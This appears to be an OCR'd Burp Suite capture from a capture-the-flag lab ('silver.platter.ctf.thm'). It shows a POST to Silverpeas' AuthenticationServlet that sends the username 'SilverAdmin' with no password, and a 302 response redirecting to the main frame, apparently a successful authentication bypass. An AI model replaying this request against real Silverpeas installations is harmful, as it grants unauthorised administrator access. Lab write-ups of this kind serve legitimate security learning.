 Request
Clear
Response
Follow redirection
1 POST /silverpeas/AuthenticationServlet HTTP/1.1
2 Host: silver.platter.ctf.thm:8080
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Origin: http://silver.platter.ctf.thm:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
t/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Referer: http://silver.platter.ctf.thm:8080/silverpeas/defaultLo
gin.jsp?DomainId=0&ErrorCode=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=uQfxKAJZjmBCs_PvdxIKEdZEQZZILtbe3DGxAABl.ebab
c79c6d2a
14
15 Login=SilverAdmin&DomainId=0
1 HTTP/1.1 302 Found
2 Set-Cookie: defaultDomain=0; path=/; Max-Age=31536000; Expires
=Sun, 11-Jan-2026 15:43:06 GMT
3 Set-Cookie: svpLogin=SilverAdmin; path=/; Max-Age=31536000; Ex
pires=Sun, 11-Jan-2026 15:43:06 GMT
4 X-XSS-Protection: 1
5 x-ua-compatible: ie=edge
6 X-Frame-Options: SAMEORIGIN
7 Location: http://silver.platter.ctf.thm:8080/silverpeas/Main//
look/jsp/MainFrame.jsp
8 Content-Security-Policy: default-src 'self' blob: mailto:  htt
ps: spwebdav:  ws://silver.platter.ctf.thm:8080 ; script-src
'self' blob: 'unsafe-inline' 'unsafe-eval'  https: spwebdav: h
ttps://apis.google.com; style-src 'self' 'unsafe-inline'  http
s: spwebdav: https://fonts.googleapis.com; style-src-elem 'sel
f' blob: 'unsafe-inline' https://fonts.googleapis.com
9 Date: Sat, 11 Jan 2025 15:43:06 GMT
10 Connection: keep-alive
11 Access-Control-Allow-Origin: http://silver.platter.ctf.thm:808
0
12 X-Content-Type-Options: nosniff
13 Content-Length: 0
14